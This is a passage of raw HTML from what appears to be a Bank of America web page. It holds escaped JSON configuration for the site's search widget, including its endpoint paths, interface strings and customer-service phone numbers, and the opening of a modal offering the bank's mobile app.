spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button-md&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;data-bactmln&quot;:&quot;global-search-button-md&quot;,&quot;name&quot;:&quot;global-search-button-md&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;Search&quot;}},&quot;autocompleteCardsSettings&quot;:{&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;&quot;,&quot;layerStartADA&quot;:&quot;Beginning of layer&quot;,&quot;layerEndADA&quot;:&quot;End of layer&quot;,&quot;layerStartADAShowFocus&quot;:false,&quot;layerEndADAShowFocus&quot;:false,&quot;id&quot;:&quot;global-search-flyout-wrapper&quot;,&quot;class&quot;:&quot;spa-global-search-flyout--wrapper&quot;,&quot;markup&quot;:{&quot;content&quot;:&quot;&quot;}},&quot;resultsCardsSettings&quot;:{&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;&quot;,&quot;layerStartADA&quot;:&quot;&quot;,&quot;layerEndADA&quot;:&quot;End of layer&quot;,&quot;layerStartADAShowFocus&quot;:false,&quot;layerEndADAShowFocus&quot;:false,&quot;title&quot;:&quot;&quot;,&quot;id&quot;:&quot;global-search-results-flyout-wrapper&quot;,&quot;class&quot;:&quot;spa-global-search-flyout--wrapper search--wide&quot;,&quot;markup&quot;:{&quot;content&quot;:&quot;&quot;},&quot;foot&quot;:{&quot;config&quot;:{&quot;layout&quot;:&quot;inline&quot;,&quot;stackOnDesktop&quot;:false,&quot;stackOnTablet&quot;:true,&quot;stackOnMobile&quot;:true},&quot;data&quot;:[{&quot;class&quot;:&quot;spa-global-search-result-view--all&quot;,&quot;elementType&quot;:&quot;a&quot;,&quot;id&quot;:&quot;viewAllSearchresults&quot;,&quot;content&quot;:&quot;View all search results&quot;,&quot;ariaLabel&quot;:&quot;View all search results&quot;}]}},&quot;resultsSpinner&quot;:{&quot;cancelDisabled&quot;:true,&quot;retryDisabled&quot;:true,&quot;removeSpinnerShadow&quot;:true},&quot;pagination&quot;:{&quot;style&quot;:&quot;advanced&quot;,&quot;align&quot;:&quot;left&quot;,&quot;size&quot;:10,&quot;allowPageSizeChange&quot;:false}}},&quot;jcr&quot;:&quot;copy/widget/global-search/en/global-search.json&quot;}}"></div><div id="globalSearchResultsModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-gt.modules/global-search-results-module" data-init="GlobalSearchResultsModule" data-module-parameters="{&quot;isAuth&quot;:false}" class="global-search-results-module-class-v-1-0-17 global-search-results-module" data-module="global-gt-global-search-results-module" data-version="1.0.17" data-options="{&quot;globalSearchJcr&quot;:{&quot;componentsSettings&quot;:{&quot;olb_header_flyout&quot;:{&quot;inputUI&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;InputController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;InputView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-header&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;InputModel&quot;}},&quot;autocomplete&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;AutocompleteController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;AutocompleteView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-suggestions&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;AutocompleteModel&quot;,&quot;dataUtilities&quot;:{&quot;autocomplete&quot;:{&quot;name&quot;:&quot;searchAutocompleteDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;autoCompleteAuth&quot;,&quot;unauth&quot;:&quot;autoCompleteUnAuth&quot;}},&quot;delete&quot;:{&quot;name&quot;:&quot;searchDeleteHistoryDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;removeSearchHistoryAuth&quot;,&quot;unauth&quot;:&quot;removeSearchHistoryUnAuth&quot;}}}}},&quot;results&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;ResultsController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;ResultsView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-results-container-flyout&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;ResultsModel&quot;,&quot;dataUtilities&quot;:{&quot;searchResults&quot;:{&quot;name&quot;:&quot;searchResultsDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;searchAuth&quot;,&quot;unauth&quot;:&quot;searchUnAuth&quot;}},&quot;record&quot;:{&quot;name&quot;:&quot;searchRecordExperiencesDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;recordUserExperienceAuth&quot;,&quot;unauth&quot;:&quot;recordUserExperienceUnAuth&quot;}}}},&quot;childs&quot;:[{&quot;controller&quot;:{&quot;type&quot;:&quot;QaAnswerController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;QaAnswerView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-qa-answers&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;QaAnswerModel&quot;,&quot;dataUtilities&quot;:{}}},{&quot;controller&quot;:{&quot;type&quot;:&quot;SiteSearchController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;SiteSearchView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-site-search&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;SiteSearchModel&quot;,&quot;dataUtilities&quot;:{}}}]}},&quot;olb_stage_flyout&quot;:{&quot;inputUI&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;InputController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;InputView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-stage&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;InputModel&quot;}},&quot;autocomplete&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;AutocompleteController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;AutocompleteView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-suggestions&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;AutocompleteModel&quot;,&quot;dataUtilities&quot;:{&quot;autocomplete&quot;:{&quot;name&quot;:&quot;searchAutocompleteDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;autoCompleteAuth&quot;,&quot;unauth&quot;:&quot;autoCompleteUnAuth&quot;}},&quot;delete&quot;:{&quot;name&quot;:&quot;searchDeleteHistoryDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;removeSearchHistoryAuth&quot;,&quot;unauth&quot;:&quot;removeSearchHistoryUnAuth&quot;}}}}},&quot;results&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;ResultsController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;ResultsView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-results-container-flyout&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;ResultsModel&quot;,&quot;dataUtilities&quot;:{&quot;searchResults&quot;:{&quot;name&quot;:&quot;searchResultsDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;searchAuth&quot;,&quot;unauth&quot;:&quot;searchUnAuth&quot;}},&quot;record&quot;:{&quot;name&quot;:&quot;searchRecordExperiencesDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;recordUserExperienceAuth&quot;,&quot;unauth&quot;:&quot;recordUserExperienceUnAuth&quot;}}}},&quot;childs&quot;:[{&quot;controller&quot;:{&quot;type&quot;:&quot;QaAnswerController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;QaAnswerView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-qa-answers&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;QaAnswerModel&quot;,&quot;dataUtilities&quot;:{}}},{&quot;controller&quot;:{&quot;type&quot;:&quot;SiteSearchController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;SiteSearchView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-site-search&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;SiteSearchModel&quot;,&quot;dataUtilities&quot;:{}}}]}},&quot;olb_stage_inline&quot;:{&quot;inputUI&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;InputController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;InputView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-stage&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;InputModel&quot;}},&quot;autocomplete&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;AutocompleteController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;AutocompleteView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-suggestions&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;AutocompleteModel&quot;,&quot;dataUtilities&quot;:{&quot;autocomplete&quot;:{&quot;name&quot;:&quot;searchAutocompleteDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;autoCompleteAuth&quot;,&quot;unauth&quot;:&quot;autoCompleteUnAuth&quot;}},&quot;delete&quot;:{&quot;name&quot;:&quot;searchDeleteHistoryDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;removeSearchHistoryAuth&quot;,&quot;unauth&quot;:&quot;removeSearchHistoryUnAuth&quot;}}}}},&quot;results&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;ResultsController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;ResultsView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-results-container-inline&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;ResultsModel&quot;,&quot;dataUtilities&quot;:{&quot;searchResults&quot;:{&quot;name&quot;:&quot;searchResultsDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;searchAuth&quot;,&quot;unauth&quot;:&quot;searchUnAuth&quot;}},&quot;record&quot;:{&quot;name&quot;:&quot;searchRecordExperiencesDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;recordUserExperienceAuth&quot;,&quot;unauth&quot;:&quot;recordUserExperienceUnAuth&quot;}}}},&quot;childs&quot;:[{&quot;controller&quot;:{&quot;type&quot;:&quot;QaAnswerController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;QaAnswerView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-qa-answers&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;QaAnswerModel&quot;,&quot;dataUtilities&quot;:{}}},{&quot;controller&quot;:{&quot;type&quot;:&quot;SiteSearchController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;SiteSearchView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-site-search&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;SiteSearchModel&quot;,&quot;dataUtilities&quot;:{}}}]}},&quot;urls&quot;:{&quot;autoCompleteAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/autoComplete&quot;,&quot;autoCompleteUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/autoComplete&quot;,&quot;removeSearchHistoryAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/removeSearchHistory&quot;,&quot;removeSearchHistoryUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/removeSearchHistory&quot;,&quot;searchAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/search&quot;,&quot;searchUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/search&quot;,&quot;recordUserExperienceAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/recordUserExperience&quot;,&quot;recordUserExperienceUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/recordUserExperience&quot;,&quot;fullSearchPageAuth&quot;:&quot;/global-search/results/&quot;,&quot;fullSearchPageUnAuth&quot;:&quot;/global-search-public/results/&quot;,&quot;helpSupportAuth&quot;:&quot;/customer-service/help-support-center/&quot;,&quot;helpSupportUnAuth&quot;:&quot;/help/overview/&quot;,&quot;contactUsAuth&quot;:&quot;/mycomm-contact-us/&quot;,&quot;contactUsUnAuth&quot;:&quot;/customer-service/contact-us/&quot;},&quot;stringResource&quot;:{&quot;tracking&quot;:&quot;Search Module - Top Result - Search Button&quot;,&quot;search&quot;:&quot;Search&quot;,&quot;searchSubmit&quot;:&quot;Search submit&quot;,&quot;searchedHistory&quot;:&quot;Searched history&quot;,&quot;clearSearchHistory&quot;:&quot;search history&quot;,&quot;removeSearchHistory&quot;:&quot;Remove&quot;,&quot;for&quot;:&quot;for&quot;,&quot;placeholder&quot;:&quot;How can we help you?&quot;,&quot;howCanWeHelp&quot;:&quot;How can we help&quot;,&quot;actionClose&quot;:&quot;close&quot;,&quot;layerName&quot;:&quot;search layer&quot;,&quot;layerEnd&quot;:&quot;End of &quot;,&quot;autoCorrectShowing&quot;:&quot;Showing results for:&quot;,&quot;autoCorrectSearch&quot;:&quot;Search instead for&quot;,&quot;feedback&quot;:&quot;Feedback&quot;,&quot;feedbackHidden&quot;:&quot;Search&quot;,&quot;clearQuery&quot;:&quot;clear search text&quot;,&quot;noResultsApology&quot;:&quot;We're sorry, we didn't find any results for your search&quot;,&quot;noResultsPageApology&quot;:&quot;No results found&quot;,&quot;noResultsSuggestions&quot;:&quot;Search tips:&quot;,&quot;noResultsPageSuggestions&quot;:&quot;Check your spelling or try more general terms. You can also visit our &quot;,&quot;emptySearchTipsText&quot;:&quot;Please make sure to enter any character or check spelling&quot;,&quot;emptySearchTipsTitle&quot;:&quot;Search tips:&quot;,&quot;noResultsTip1&quot;:&quot;Check spelling&quot;,&quot;noResultsTip2&quot;:&quot;Try more general terms&quot;,&quot;noResultsHelpIntro&quot;:&quot;Check out our&quot;,&quot;noResultsHelpAndSupport&quot;:&quot;Check out our Help &amp; Support&quot;,&quot;noResultsHelpBridge&quot;:&quot; or &quot;,&quot;noResultsContactUs&quot;:&quot;you can Contact Us.&quot;,&quot;outageIntro&quot;:&quot;Search unavailable. Please try again later.&quot;,&quot;outagePageIntro&quot;:&quot;Search unavailable&quot;,&quot;outageApology&quot;:&quot;In the meantime, you can visit our &quot;,&quot;outagePageApology&quot;:&quot;Please try again later. In the meantime, you can visit our &quot;,&quot;outageAuthHelpIntro&quot;:&quot;You can find more information in the&quot;,&quot;outageAuthHelpSupport&quot;:&quot;Help &amp; Support&quot;,&quot;outageAuthHelpBridge&quot;:&quot; section or you can &quot;,&quot;outageAuthContact&quot;:&quot;Contact Us.&quot;,&quot;outageUnauthIntro&quot;:&quot;You can find more information in&quot;,&quot;outageUnauthFaqs&quot;:&quot;FAQs&quot;,&quot;outageUnauthBridge&quot;:&quot;page or you can&quot;,&quot;outageUnauthContact&quot;:&quot;Contact Us.&quot;,&quot;paginationLabel&quot;:&quot;Page&quot;,&quot;paginationOf&quot;:&quot;of&quot;,&quot;paginationResults&quot;:&quot;results&quot;,&quot;paginationPrevious&quot;:&quot;Previous&quot;,&quot;paginationNext&quot;:&quot;Next&quot;,&quot;qaTopResult&quot;:&quot;Top result for:&quot;,&quot;qaTopResultAlt&quot;:&quot;Top result&quot;,&quot;related&quot;:&quot;Related searches&quot;,&quot;siteSearchHeading&quot;:&quot;Results for:&quot;,&quot;siteSearchHeadingAlt&quot;:&quot;Results&quot;,&quot;fullSiteSearchHeading&quot;:&quot;All search results for &quot;,&quot;siteSearchFaqQ&quot;:&quot;Q: &quot;,&quot;siteSearchFaqQFullForm&quot;:&quot; question: &quot;,&quot;siteSearchFaqA&quot;:&quot;A: &quot;,&quot;siteSearchFaqAFullForm&quot;:&quot; answer: &quot;,&quot;siteSearchShowFull&quot;:&quot;Show more&quot;,&quot;siteSearchHideFull&quot;:&quot;Show less&quot;,&quot;throbber&quot;:&quot;Loading&quot;,&quot;typeAheadSuggested&quot;:&quot;Suggested searches&quot;,&quot;typeAheadClear&quot;:&quot;clear&quot;,&quot;typeAheadFromHistory&quot;:&quot;from search history.&quot;,&quot;inputLabel&quot;:&quot;Search Term&quot;,&quot;inputSuggestedSearchAvailable&quot;:&quot;Auto Populated Suggested searches are available.&quot;,&quot;noResultsUnauthHelpIntro&quot;:&quot;Check out our&quot;,&quot;noResultsUnauthFaqs&quot;:&quot;FAQs&quot;,&quot;noResultsUnauthHelpBridge&quot;:&quot;page or you can&quot;,&quot;noResultsUnauthHelpContactUs&quot;:&quot;Contact Us&quot;,&quot;fullSearchLinkRedundantQuestion&quot;:&quot;Not what you're looking for?&quot;,&quot;fullSearchLinkResults&quot;:&quot;View all search results&quot;,&quot;faqHighlightMore&quot;:&quot;about this topic&quot;,&quot;otherResults&quot;:&quot;Other search results&quot;,&quot;authenticatedLinkMessage&quot;:&quot;Log in required&quot;,&quot;emptySearchSuggested&quot;:&quot;Suggested searches:&quot;,&quot;verbShow&quot;:&quot;Show&quot;,&quot;verbHide&quot;:&quot;Hide&quot;,&quot;nounMore&quot;:&quot;more&quot;,&quot;nounLess&quot;:&quot;less&quot;,&quot;nounAccount&quot;:&quot;full account number&quot;,&quot;nounAccountPlural&quot;:&quot;full account numbers&quot;,&quot;nounFootnote&quot;:&quot;footnote&quot;,&quot;tableAccountsSummary&quot;:&quot;A tabular listing of your account numbers.&quot;,&quot;tableAccountsHeadingName&quot;:&quot;Account Name&quot;,&quot;tableAccountsHeadingNumber&quot;:&quot;Account Number&quot;,&quot;tableAmountsSummary&quot;:&quot;A tabular listing of your current balances.&quot;,&quot;tableAmountsHeadingAccount&quot;:&quot;Account Number&quot;,&quot;tableAmountsHeadingBalance&quot;:&quot;Account Balance&quot;,&quot;tableRoutingSummary&quot;:&quot;A tabular listing of useful bank-related routing numbers.&quot;,&quot;tableRoutingHeadingAccountList&quot;:&quot;The routing numbers in this table apply to the following accounts:&quot;,&quot;tableRoutingHeadingType&quot;:&quot;Type of Routing Number&quot;,&quot;tableRoutingHeadingValue&quot;:&quot;Routing Number&quot;,&quot;tableRoutingLabelPaper&quot;:&quot;Paper (for ordering checks)&quot;,&quot;tableRoutingLabelElectronic&quot;:&quot;Electronic (for Direct Deposit and Automatic Payments)&quot;,&quot;tableRoutingLabelWire&quot;:&quot;Wire (for Wire Transfer)&quot;,&quot;tableSummaryAccounts&quot;:&quot;A tabular listing of your account numbers.&quot;,&quot;tableSummaryAmounts&quot;:&quot;A tabular listing of your current balances.&quot;,&quot;tableSummaryRouting&quot;:&quot;A tabular listing of useful bank-related routing numbers.&quot;,&quot;beginLayer&quot;:&quot;Beginning of layer&quot;},&quot;phoneNumbers&quot;:{&quot;orderPersonalChecks&quot;:&quot;1.800.652.1111&quot;,&quot;orderBusinessChecks&quot;:&quot;1.800.234.6147&quot;,&quot;closeCheckingSavingsAccount&quot;:&quot;1.800.432.1000&quot;,&quot;closeCreditCardAccount&quot;:&quot;1.800.732.9194&quot;,&quot;closeIraCdAccount&quot;:&quot;1.888.827.1812&quot;,&quot;updateContactInfo&quot;:&quot;1.800.432.1000&quot;},&quot;settings&quot;:{&quot;autocompleteItemLimit&quot;:5,&quot;authcompleteHistoryItemLimit&quot;:2,&quot;suggestedSearchLimit&quot;:4,&quot;searchItemLimitInline&quot;:10,&quot;searchAnswerDisplayLimitWithManagedCard&quot;:2,&quot;searchAnswerLineLimit&quot;:3},&quot;searchData&quot;:{&quot;searchInputProperties&quot;:{&quot;authConsumerAO&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;Search&quot;,&quot;adaText&quot;:&quot;How can we help you?&quot;,&quot;id&quot;:&quot;searchLg&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query&quot;,&quot;name&quot;:&quot;nav-search-query&quot;,&quot;placeholder&quot;:&quot;How can we help you?&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;firstClick&quot;:true,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;globalHeaderSearchList&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}},&quot;all&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;&quot;,&quot;adaText&quot;:&quot;Search&quot;,&quot;id&quot;:&quot;searchLg&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query&quot;,&quot;name&quot;:&quot;nav-search-query&quot;,&quot;placeholder&quot;:&quot;Search&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}},&quot;lg&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;Search&quot;,&quot;adaText&quot;:&quot;How can we help you?&quot;,&quot;id&quot;:&quot;searchLg&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query&quot;,&quot;name&quot;:&quot;nav-search-query&quot;,&quot;placeholder&quot;:&quot;&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}},&quot;md&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;Search&quot;,&quot;adaText&quot;:&quot;How can we help you?&quot;,&quot;id&quot;:&quot;searchMd&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query-md&quot;,&quot;name&quot;:&quot;nav-search-query-md&quot;,&quot;placeholder&quot;:&quot;How can we help you?&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;firstClick&quot;:true,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;globalHeaderSearchList&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}}},&quot;searchButtonProperties&quot;:{&quot;authConsumerAO&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;label&quot;:&quot;&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;aria-label&quot;:&quot;search icon&quot;,&quot;data-bactmln&quot;:&quot;global-search-button&quot;,&quot;name&quot;:&quot;global-search-button&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;&quot;},&quot;all&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;label&quot;:&quot;&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;aria-label&quot;:&quot;search icon&quot;,&quot;data-bactmln&quot;:&quot;global-search-button&quot;,&quot;name&quot;:&quot;global-search-button&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;&quot;},&quot;lg&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;label&quot;:&quot;Search&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;data-bactmln&quot;:&quot;global-search-button&quot;,&quot;name&quot;:&quot;global-search-button&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;&quot;},&quot;md&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button-md&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;data-bactmln&quot;:&quot;global-search-button-md&quot;,&quot;name&quot;:&quot;global-search-button-md&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;Search&quot;}},&quot;autocompleteCardsSettings&quot;:{&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;&quot;,&quot;layerStartADA&quot;:&quot;Beginning of layer&quot;,&quot;layerEndADA&quot;:&quot;End of layer&quot;,&quot;layerStartADAShowFocus&quot;:false,&quot;layerEndADAShowFocus&quot;:false,&quot;id&quot;:&quot;global-search-flyout-wrapper&quot;,&quot;class&quot;:&quot;spa-global-search-flyout--wrapper&quot;,&quot;markup&quot;:{&quot;content&quot;:&quot;&quot;}},&quot;resultsCardsSettings&quot;:{&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;&quot;,&quot;layerStartADA&quot;:&quot;&quot;,&quot;layerEndADA&quot;:&quot;End of layer&quot;,&quot;layerStartADAShowFocus&quot;:false,&quot;layerEndADAShowFocus&quot;:false,&quot;title&quot;:&quot;&quot;,&quot;id&quot;:&quot;global-search-results-flyout-wrapper&quot;,&quot;class&quot;:&quot;spa-global-search-flyout--wrapper search--wide&quot;,&quot;markup&quot;:{&quot;content&quot;:&quot;&quot;},&quot;foot&quot;:{&quot;config&quot;:{&quot;layout&quot;:&quot;inline&quot;,&quot;stackOnDesktop&quot;:false,&quot;stackOnTablet&quot;:true,&quot;stackOnMobile&quot;:true},&quot;data&quot;:[{&quot;class&quot;:&quot;spa-global-search-result-view--all&quot;,&quot;elementType&quot;:&quot;a&quot;,&quot;id&quot;:&quot;viewAllSearchresults&quot;,&quot;content&quot;:&quot;View all search results&quot;,&quot;ariaLabel&quot;:&quot;View all search results&quot;}]}},&quot;resultsSpinner&quot;:{&quot;cancelDisabled&quot;:true,&quot;retryDisabled&quot;:true,&quot;removeSpinnerShadow&quot;:true},&quot;pagination&quot;:{&quot;style&quot;:&quot;advanced&quot;,&quot;align&quot;:&quot;left&quot;,&quot;size&quot;:10,&quot;allowPageSizeChange&quot;:false}}},&quot;jcr&quot;:&quot;copy/widget/global-search/en/global-search.json&quot;}}"></div><div id="getAppModalModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global.modules/get-app-modal-module" data-init="GetAppModalModule" data-module-parameters="{&quot;bypassInterstitalDesktop&quot;:false}" class="get-app-modal-module-class-v-1-1-19 get-app-modal-module" data-module="global-get-app-modal-module" data-version="1.1.19" data-options="{&quot;bypassInterstitalDesktop&quot;:false,&quot;data1&quot;:{&quot;devices&quot;:[{&quot;label&quot;:&quot;iPhone&quot;,&quot;id&quot;:&quot;iphone-get-app&quot;,&quot;deviceType&quot;:&quot;iPhone&quot;,&quot;action&quot;:&quot;sms&quot;,&quot;downloadSection&quot;:{&quot;header&quot;:&quot;Get it on the App Store&quot;,&quot;appStoreImage&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-get-app-modal-Download_on_the_App_Store_Badge_US-UK_RGB_blk_092917-CSXd8fd3663.svg&quot;,&quot;appStoreImageAlt&quot;:&quot;Download the Bank of America App&quot;,&quot;appStoreUrl&quot;:&quot;https://itunes.apple.com/us/app/bank-america-mobile-banking/id284847138?mt=8'&quot;,&quot;disclaimer&quot;:&quot;Before you leave our site, we want you to know your app store has its own privacy practices and level of security which may be different from ours, so please review their policies.&quot;},&quot;contactSection&quot;:{&quot;header&quot;:&quot;Or we can text a download link directly to your phone&quot;,&quot;disclaimer&quot;:&quot;By providing your mobile number you are consenting to receive a text message. Text message fees may apply from your carrier. Text messages may be transmitted automatically.&quot;,&quot;placeholder&quot;:&quot;Your iPhone phone number&quot;,&quot;validationError&quot;:&quot;Please enter a valid 10-digit phone number&quot;},&quot;phoneNumberField&quot;:{&quot;required&quot;:true,&quot;label&quot;:{&quot;text&quot;:&quot;Phone Number&quot;,&quot;adaText&quot;:&quot;In 999-999-9999 Format&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;phone&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;phoneNumberFieldiPhone&quot;,&quot;name&quot;:&quot;phoneNumberField&quot;,&quot;class&quot;:&quot;js-phoneNumberField&quot;,&quot;autocomplete&quot;:&quot;off&quot;}},&quot;validationRules&quot;:{&quot;change&quot;:{&quot;phone&quot;:{&quot;parameters&quot;:[&quot;us&quot;]}}}},&quot;deviceDisclaimer&quot;:&quot;Apple, the Apple logo, iPhone, iPad, Apple Watch and Touch ID are trademarks of Apple Inc., registered in the U.S. and other countries. App Store is a service mark of Apple Inc.&quot;},{&quot;label&quot;:&quot;iPad&quot;,&quot;id&quot;:&quot;ipad-get-app&quot;,&quot;action&quot;:&quot;email&quot;,&quot;deviceType&quot;:&quot;iPad&quot;,&quot;downloadSection&quot;:{&quot;header&quot;:&quot;Get it on the App Store&quot;,&quot;appStoreImage&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-get-app-modal-Download_on_the_App_Store_Badge_US-UK_RGB_blk_092917-CSXd8fd3663.svg&quot;,&quot;appStoreImageAlt&quot;:&quot;Download the Bank of America App&quot;,&quot;appStoreUrl&quot;:&quot;https://itunes.apple.com/us/app/bank-of-america-mobile-banking/id284847138?mt=8&quot;,&quot;disclaimer&quot;:&quot;Before you leave our site, we want you to know your app store has its own privacy practices and level of security which may be different from ours, so please review their policies.&quot;},&quot;contactSection&quot;:{&quot;header&quot;:&quot;Or we can send you a link by 